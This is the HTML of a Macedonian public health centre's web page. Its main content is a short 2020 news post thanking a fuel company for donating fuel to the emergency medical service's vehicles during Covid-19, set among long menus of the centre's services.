                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1436" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/"><span class="menu-title"><span class="title-menu">ДОМА</span></span></a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1437" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a><span class="menu-title"><span class="title-menu">СЛУЖБИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4101" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4102" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4103" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4104" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4105" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4100" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/"><span class="menu-title"><span class="title-menu">Служба за превентивни и здравствени услуги на спортисти</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4092" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d0%be%d1%85%d0%b5%d0%bc%d0%b8%d1%81%d0%ba%d0%be-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%81%d0%ba%d0%b0-%d0%b4/"><span class="menu-title"><span class="title-menu">Служба за биохемиско-лабораториска дејност</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4107" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-8/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по интерна медицина</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4108" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-4/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по неврологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4112" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-5/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по психијатрија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4097" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4114" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-6/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по физикална медицина и рехабилитација и ортопедија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4110" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-7/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по офталмологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4109" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-9/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по оториноларингологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4106" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-3/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по дерматовенерологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4113" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-2/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по радиодијагностика</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4111" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по пнеумофтизиологија</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4095" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d1%82%d1%80/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита за потреби на осудените и притворените лица</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4093" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bd%d0%b0%d0%be%d0%b4-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b5%d1%9a%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за давање наод, оценка и мислење во постапка за оценување на привремената спреченост за работа и мислење за остварување на други права од задолжителното здравствено осигурување (Првостепена и Второстепена лекарска комисија)</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4096" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита на мајки и деца</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4099" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/"><span class="menu-title"><span class="title-menu">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8750" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за функционална проценка на деца и млади</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1440" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/novosti/"><span class="menu-title"><span class="title-menu">НОВОСТИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8611" data-depth="1"><a href="https://zds.mk/%d1%98%d0%b0%d0%b2%d0%b5%d0%bd-%d0%bf%d0%be%d0%b2%d0%b8%d0%ba/"><span class="menu-title"><span class="title-menu">Јавен Повик</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8850" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b0-%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b0/"><span class="menu-title"><span class="title-menu">Завршна Сметка</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6189" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82-%d0%be%d0%b4-%d0%bd%d0%b0%d1%88%d0%b8%d1%82%d0%b5-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d0%b8/"><span class="menu-title"><span class="title-menu">СОВЕТ ОД НАШИТЕ ДОКТОРИ</span></span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6974" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%98%d0%b0%d1%82%d0%b0/"><span class="menu-title"><span class="title-menu">ИНВЕСТИЦИИ ВО ТЕХНОЛОГИЈАТА</span></span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1838" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/za_nas/"><span class="menu-title"><span class="title-menu">ЗА НАС</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1869" data-depth="1"><a href="https://zds.mk/%d0%bc%d0%b5%d0%bd%d0%b0%d1%9f%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d0%b8%d0%bc/"><span class="menu-title"><span class="title-menu">Менаџерски тим</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" data-depth="1"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d1%86%d0%b8/"><span class="menu-title"><span class="title-menu">Советници</span></span></a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1533" data-depth="1"><a href="https://zds.mk/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%86%D0%B8-%D0%BD%D0%B0-%D1%80%D0%B5/"><span class="menu-title"><span class="title-menu">Раководители на служби и сектори</span></span></a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1534" data-depth="1"><a href="/index.php/finansiski_izvestai/"><span class="menu-title"><span class="title-menu">Финансиски извештаи</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1854" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b8/"><span class="menu-title"><span class="title-menu">Завршни пресметки</span></span></a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1449" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/kontakt/"><span class="menu-title"><span class="title-menu">КОНТАКТ</span></span></a></li>
<li class=" lang-item lang-item-42 lang-item-sq lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-sq" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/sq/2020/05/21/shte%cc%88pia-e-she%cc%88ndetit-shkup-shpreh-fale%cc%88nderim-deri-te-supertrejd-pe%cc%88r-donacionin-me-derivate-te%cc%88-nafte%cc%88s-pe%cc%88r-makinat-e-ndihme%cc%88s-emergjente-mjeke%cc%88sore/" hreflang="sq" lang="sq"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="Shqip" alt="Shqip" /></span></span></a></li>
<li class=" lang-item lang-item-135 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-en" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/en/homen/" hreflang="en-GB" lang="en-GB"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="English" alt="English" /></span></span></a></li>
<li class=" lang-item lang-item-39 lang-item-mk current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-mk" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/" hreflang="mk-MK" lang="mk-MK"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="македонски јазик" alt="македонски јазик" /></span></span></a></li>
                        </ul>
                                        </nav>
            </div>
        </div>
    </div>
    <div class="uk-container uk-container-center">
            </div>
</header>
<section class="blog-detail mediczop-set-pd-small">
    <div class="uk-container uk-container-center">
        <div class="uk-grid">
            <div class="uk-width-1-1 rsp-width-1-1 ">
                <div id="post-8141" class="post-8141 post type-post status-publish format-standard has-post-thumbnail hentry category-36">
    <div class="blog-box">
        <div class="mediczop-box-img-full mediczop-box-img-hv-shin">
                                    <img src="https://zds.mk/wp-content/uploads/2020/06/sdad.png" alt="">
                                </div>
        <div class="meta">
            <p><span class="fa fa-calendar"></span>мај 21, 2020</p>
            <span class="fa fa-folder-o"></span><a href="https://zds.mk/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/"><p class="mediczop-color-java-star">Новости</p></a>        </div>
        <h3 class="title">Здравствен Дом Скопје упатува голема благодарност дo Супертрејд Gulf Oil Macedonia за донацијата на нафтен дериват за возилата на Итната медицинска помош.</h3>        <div class="box-content uk-clearfix">
            
<p>

Здравствен Дом Скопје упатува голема благодарност дo Супертрејд&nbsp;<a href="https://www.facebook.com/gulfmacedonia/?__tn__=K-R&amp;eid=ARCWlqtftr5UQhV6ZyZrM6q8_jrsythUYHNipFkf_lnWA1FUcocSo204jy5MityqDkLiGLlmHu12F4ZK&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]">Gulf Oil Macedonia</a>&nbsp;за донацијата на нафтен дериват за возилата на Итната медицинска помош.<br>Во актуелната состојба во која се наоѓаме, односно во борбата со Covid19, ваква донација ни е од големо значење за подобрување на здравствените услуги со што се постигнува поефективно вршење на секојдневните обврски.<br>Ви благодариме! И ние сме тука за вас во секое време!

</p>
        </div>
        <div class="tags-share uk-clearfix">

                        <div class="share">
                            </div>
        </div>
    </div>
</div>



            </div>
                    </div>
    </div>
</section>
<footer class="footer">
                <div class="footer_main">
                <div class="uk-container uk-container-center">
                    <div class="uk-grid">
                                                    <div class="uk-width-medium-1-3">
                                <div id="text-4" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">ЗА НАС</h3></div>			<div class="textwidget"><p>ЈЗУ Здравствен дом на Скопје обезбедува единство на превентивна и специјалистичко-консултативна здравствена заштита на населението на градот и пошироко.</p>
<p>&nbsp;</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><a><span class="uk-icon-phone"> (+389) 3134485</span></a></li>
<li><a><span class="uk-icon-map-marker"> </span>бул. Крсте Мисирков 28, Скопје</a></li>
<li><a><span class="uk-icon-envelope-o"> </span>info@zds.mk</a></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="zoom-social-icons-widget-3" class="footer-widget zoom-social-icons-widget box"><div class="box-title"><h3 class="title">Поврзете се со нас</h3></div>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link"
					   href="https://www.facebook.com/jzuZdravstvenDomSkopje/"
						target="_blank"											>
																		
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook"
							data-hover-rule="background-color" data-hover-color="#3b5998"							  style="background-color : #3b5998; font-size: 18px; padding:8px"
						></span>

													<span
								class="zoom-social_icons-list__label"></span>
											</a>
				</li>

			
		</ul>

		</div><div id="text-8" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">ОДДЕЛИ</h3></div>			<div class="textwidget"><p>&#8211; Орално здравје<br />
&#8211; Уво, Нос и Грло<br />
&#8211; Гастроентеро-хепатологија<br />
&#8211; Офталмологија<br />
&#8211; Ортопедија<br />
&#8211; Гинекологија<br />
&#8211; Неврологија</p>
</div>
		</div>                            </div>
                                                        <div class="uk-width-medium-1-3">
                                <div id="text-6" class="footer-widget widget_text box"><div class="box-title"><h3 class="title">Служби за примарна, превентивна и стоматолошка здравствена заштита</h3></div>			<div class="textwidget"><ul id="menu-services" class="menu">
<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_gazi_baba/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“” (Edit)">„Гази Баба</a>“</strong></li>
<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_karpos/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“” (Edit)"> „Карпош“</a></strong></li>
<li style="text-align: left;"><a href="http://departments\pzz_kisela_voda\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“” (Edit)"> „Кисела Вода“</a></strong></li>
<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="departments\modern-equipment\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“” (Edit)"> „Центар“</a></strong></li>
<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/pzz_cair/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/" aria-label="“Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“” (Edit)"> „Чаир“</a></strong></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="false"><a href="https://zds.mk/departments/oe_sportisti/"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/" aria-label="“Служба за превентивни и здравствени услуги на спортисти” (Edit)">Служба за превентивни и здравствени услуги на спортисти</a></strong></li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489 uk-open" style="text-align: left;" data-uk-dropdown="{remaintime:'0'}" data-depth="0" aria-haspopup="true" aria-expanded="true"><a href="departments\ophthalmology-clinic\index.html"><span class="menu-title"><span class="title-menu">&#8211; </span></span></a><strong><a class="row-title" href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/" aria-label="“Служба за ментално здравје на деца и младинци „Младост“ – Скопје” (Edit)">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</a></strong></li>
